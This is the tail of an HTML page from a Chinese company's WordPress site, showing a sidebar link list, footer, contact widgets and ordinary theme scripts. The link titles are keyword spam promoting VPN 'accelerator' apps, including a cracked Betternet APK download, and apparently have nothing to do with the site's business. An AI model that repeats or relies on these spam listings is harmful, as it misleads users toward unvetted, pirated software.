                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jxhybqsk">
                                    谷歌浏览器怎么连外网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wqytlojp">
                                    极光 加速器 官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ncljqvfu">
                                    神龟加速器危险吗 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pmxubqfs">
                                    免费加速器下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/zscpgrim">
                                    快联NPN - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/eixrgtqy">
                                    513优化下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pwacejys">
                                    黑洞官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pvyzdeat">
                                    就爱加速器官方下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gtxehrfc">
                                    betternet破解版最新apk - green加速器                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
                    </div>
<script>
    function cfh_collapsible(element) {
        element.classList.toggle("active");
        var content = element.nextElementSibling;
        if (content.style.display === "block") {
            content.style.display = "none";
        } else {
            content.style.display = "block";
        }
    }
</script>
</div>
<footer class="footer width-footer-bar">
    <div class="container">
        <div class="footer-col-wrap footer-with-logo">
                        <div class="footer-col footer-col-logo">
                <img src="//fashionrobo.com/wp-content/uploads/2024/04/fslogo3.png" alt="深圳市华馨京科技有限公司">
            </div>
                        <div class="footer-col footer-col-copy">
                                <div class="copyright">
                    <p style="text-align: left;"><span style="font-size: 14px;">Copyright © 2009 - 2025 深圳市华馨京科技有限公司 版权所有</span></p>
<p style="text-align: left;"><a href="https://beian.miit.gov.cn" target="_blank" rel="noopener">粤ICP备2024161983号-2</a></p>
                </div>
            </div>
                    </div>
    </div>
</footer>
            <div class="action action-style-0 action-color-1 action-pos-1" style="bottom:20%;">
                                                <div class="action-item">
                                    <i class="wpcom-icon fa fa-wechat action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-1">
                                        <img class="action-item-img" src="//fashionrobo.com/wp-content/uploads/2024/02/AgAACkgL8_dOXzXXEeVKTJW7VHG77Seb.png" alt="">                                    </div>
                                </div>
                                                                                    <div class="action-item">
                                    <i class="wpcom-icon fa fa-commenting-o action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-2">
                                        <h3 style="text-align: center;"><span style="font-size: 16px;">联系我们</span></h3>
<p style="text-align: center;"><strong><span style="font-size: 16px; color: #8641a9;">13924656166</span></strong></p>
<div style="text-align: center;"><strong><span style="font-size: 16px;"><span style="color: #8641a9;">james@fashionstar.com.hk</span></span></strong></div>
<div></div>
                                    </div>
                                </div>
                                                                                    <div class="action-item">
                                    <i class="wpcom-icon fa fa-shopping-cart action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-2">
                                        <p style="text-align: center;"><span style="font-size: 16px;"><strong><a href="https://shop553323205.taobao.com/">淘宝店铺</a></strong></span></p>
                                    </div>
                                </div>
                                                                                        <div class="action-item gotop j-top">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i>                                            </div>
                            </div>
                    <div class="footer-bar">
                                    <div class="fb-item">
                                                    <a href="https://fashionrobo.com/">
                                <i class="wpcom-icon fa fa-home fb-item-icon"></i>                                <span>首页</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="https://shop553323205.taobao.com/">
                                <i class="wpcom-icon fa fa-shopping-cart fb-item-icon"></i>                                <span>淘宝店铺</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="javascript:;" class="j-footer-bar-text" >
                                <script type="text/tpl"><p>联系电话：<span style="color: #8641a9"><strong>13924656166 </strong></span>(杨先生) 微信同号</p>
</script>
                                <i class="wpcom-icon fa fa-address-book fb-item-icon"></i>                                <span>联系我们</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="https://fashionrobo.com/companyprofile/" target="_blank">
                                <i class="wpcom-icon fa fa-info-circle fb-item-icon"></i>                                <span>关于我们</span>
                            </a>
                                            </div>
                            </div>
        <script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var _wpcom_js = {"webp":"","ajaxurl":"https:\/\/fashionrobo.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/fashionrobo.com\/wp-content\/themes\/justnews","slide_speed":"5000","is_admin":"0","lang":"zh_CN","js_lang":{"share_to":"\u5206\u4eab\u5230:","copy_done":"\u590d\u5236\u6210\u529f\uff01","copy_fail":"\u6d4f\u89c8\u5668\u6682\u4e0d\u652f\u6301\u62f7\u8d1d\u529f\u80fd","confirm":"\u786e\u5b9a","qrcode":"\u4e8c\u7ef4\u7801","page_loaded":"\u5df2\u7ecf\u5230\u5e95\u4e86","no_content":"\u6682\u65e0\u5185\u5bb9","load_failed":"\u52a0\u8f7d\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\uff01","expand_more":"\u9605\u8bfb\u5269\u4f59 %s"},"poster":{"notice":"\u8bf7\u957f\u6309\u4fdd\u5b58\u56fe\u7247\uff0c\u5c06\u5185\u5bb9\u5206\u4eab\u7ed9\u66f4\u591a\u597d\u53cb","generating":"\u6b63\u5728\u751f\u6210\u6d77\u62a5\u56fe\u7247...","failed":"\u6d77\u62a5\u56fe\u7247\u751f\u6210\u5931\u8d25"},"video_height":"482","fixed_sidebar":"1","dark_style":"0","font_url":"\/\/fonts.googleapis.com\/css2?family=Noto+Sans+SC:wght@400;500&display=swap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/js/main.js?ver=6.17.0" id="main-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/themer/assets/js/icons-2.7.19.js?ver=6.17.0" id="wpcom-icons-js"></script>
<script type="text/javascript" id="chatway-script-js-extra">
/* <![CDATA[ */
var wpChatwaySettings = {"widgetId":"5CHNIZLfQmoS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.chatway.app/widget.js?include%5B0%5D=faqs&amp;ver=5801bd4503a71f4d3535#038;id=5CHNIZLfQmoS" id="chatway-script-js"></script>
<script type="text/javascript" id="chatway-frontend-js-extra">
/* <![CDATA[ */
var chatwaySettings = {"ajaxURL":"https:\/\/fashionrobo.com\/wp-admin\/admin-ajax.php","widgetId":"5CHNIZLfQmoS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/plugins/chatway-live-chat/assets/js/frontend.js?ver=c137da52507ccbea1bf8" id="chatway-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/js/wp-embed.js?ver=6.17.0" id="wp-embed-js"></script>

</body>
</html>
